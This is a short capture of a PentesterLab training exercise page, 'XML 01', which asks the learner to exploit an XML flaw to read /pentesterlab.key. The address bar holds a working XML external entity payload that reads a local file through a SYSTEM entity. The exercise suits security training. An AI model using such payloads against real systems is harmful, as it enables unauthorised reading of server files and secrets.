 Not secure | ptl-b3cdf49d-7cf0bb9d.libcurl.so/?xml=<!DOCTYPE%20test%20[<!ENTITY%20x%20SYSTEM%20"file:///pentesterlab.key">]><test>%26x;</test> H
PentesterLab.com
XML 01
The objective of this exercise is to find the XML vulnerability in this page and use it to retrieve the key in the following file: /pentesterlab.key
Hello a996553c-416f-472e-9185-f91dc3bcdd79
© PentesterLab